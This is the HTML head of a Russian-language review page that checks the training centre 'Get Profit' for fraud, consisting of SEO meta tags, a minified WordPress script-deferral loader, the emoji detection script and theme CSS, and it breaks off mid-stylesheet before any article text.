

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/get-profit/
body_size: 37932
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="a05d1d3d64a51473" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Обучающий центр Инвайт (Get Profit) - обзор и подробные отзывы | TrustViper</title>
	<meta name="description" content="Инвайт (Get Profit) - детальный обзор и проверка мошеннической активности компании. Что говорят отзывы о рисках и качестве обучения. Что предлагает обучающий центр." />
	<link rel="canonical" href="https://trust-viper.com/review/get-profit/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Обучающий центр Инвайт (Get Profit) - обзор и подробные отзывы | TrustViper" />
	<meta property="og:description" content="Инвайт (Get Profit) - детальный обзор и проверка мошеннической активности компании. Что говорят отзывы о рисках и качестве обучения. Что предлагает обучающий центр." />
	<meta property="og:url" content="https://trust-viper.com/review/get-profit/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-16T13:00:41+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2023/09/get-profit-logo.png" />
	<meta property="og:image:width" content="536" />
	<meta property="og:image:height" content="158" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 